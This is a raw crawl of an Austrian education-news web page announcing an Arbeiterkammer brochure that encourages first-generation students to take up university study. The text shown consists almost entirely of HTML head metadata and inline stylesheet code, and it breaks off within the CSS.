

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/
body_size: 35694
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>AK macht Arbeiterkindern Mut zum Studieren &bull; News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weiterbildungsmarkt.net/news/xmlrpc.php" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png" /><meta name="author" content="News-Ticker"><link rel="icon" type="image/png" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/favicon-16x16-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-76-x-76-px.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-120-x-120-px.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-152-x-152-px-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-114-x-114-px.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-icon-144-x-144-px-120x120.png"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="AK macht Arbeiterkindern Mut zum Studieren &bull; News" /><meta property="og:description" content="Neue AK Young Broschüre für die Uni-Pionierin, den Fachhochschul-Pionier: Tipps speziell für die, die als Erste in ihrer Familie studieren Nicht nur Akademikerkinder sollen die Chance haben, ein angefangenes Studium auch abzuschließen, finden die BildungsexpertInnen der Arbeiterkammer. Deshalb bringen sie gemeinsam mit der HochschülerInnenschaft rechtzeitig zum Start der großen Berufs- und Studieninfomesse BeSt den Folder [&hellip;]" /><meta property="og:url" content="https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/" /><meta property="og:site_name" content="Weiterbildungsmarkt.net" /><meta property="article:publisher" content="https://www.facebook.com/Weiterbildungsmarkt.net" /><meta property="article:section" content="Neuigkeiten" /><meta property="og:updated_time" content="2026-01-08T10:42:29+01:00" /><meta property="article:published_time" content="2017-05-06T08:20:47+02:00" /><meta property="article:modified_time" content="2026-01-08T10:42:29+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="AK macht Arbeiterkindern Mut zum Studieren &bull; News" /><meta name="twitter:description" content="Neue AK Young Broschüre für die Uni-Pionierin, den Fachhochschul-Pionier: Tipps speziell für die, die als Erste in ihrer Familie studieren Nicht nur Akademikerkinder sollen die Chance haben, ein angefangenes Studium auch abzuschließen, finden die BildungsexpertInnen der Arbeiterkammer. Deshalb bringen sie gemeinsam mit der HochschülerInnenschaft rechtzeitig zum Start der großen Berufs- und Studieninfomesse BeSt den Folder [&hellip;]" /><meta name="twitter:site" content="@WeiterbildungsM" /><meta name="twitter:creator" content="@WeiterbildungsM" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="News-Ticker" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="1 Minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weiterbildungsmarkt.net/news/#organization","name":"Weiterbildungsmarkt.net","url":"https://www.weiterbildungsmarkt.net/news","sameAs":["https://www.facebook.com/Weiterbildungsmarkt.net","https://twitter.com/WeiterbildungsM"],"logo":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/#logo","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","contentUrl":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","caption":"Weiterbildungsmarkt.net","inLanguage":"de","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.weiterbildungsmarkt.net/news/#website","url":"https://www.weiterbildungsmarkt.net/news","name":"Weiterbildungsmarkt.net","publisher":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png","width":"174","height":"174","caption":"Newsticker","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/#webpage","url":"https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/","name":"AK macht Arbeiterkindern Mut zum Studieren &bull; News","datePublished":"2017-05-06T08:20:47+02:00","dateModified":"2026-01-08T10:42:29+01:00","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/news/#website"},"primaryImageOfPage":{"@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","name":"News-Ticker","url":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","image":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png","url":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png","caption":"News-Ticker","inLanguage":"de"},"sameAs":["https://www.weiterbildungsmarkt.net/news/author/newsticker/"],"worksFor":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"}},{"@type":"BlogPosting","headline":"AK macht Arbeiterkindern Mut zum Studieren &bull; News","datePublished":"2017-05-06T08:20:47+02:00","dateModified":"2026-01-08T10:42:29+01:00","articleSection":"Neuigkeiten, Weiterbildung","author":{"@id":"https://www.weiterbildungsmarkt.net/news/author/newsticker/","name":"News-Ticker"},"publisher":{"@id":"https://www.weiterbildungsmarkt.net/news/#organization"},"description":"Neue AK Young Brosch\u00fcre f\u00fcr die Uni-Pionierin, den Fachhochschul-Pionier: Tipps speziell f\u00fcr die, die als Erste in ihrer Familie studieren","name":"AK macht Arbeiterkindern Mut zum Studieren &bull; News","@id":"https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/#richSnippet","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/#webpage"},"image":{"@id":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="News &raquo; Feed" href="https://www.weiterbildungsmarkt.net/news/feed/" /><link rel="alternate" type="application/rss+xml" title="News &raquo; Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/news/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weiterbildungsmarkt.net/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weiterbildungsmarkt.net/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content p{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open 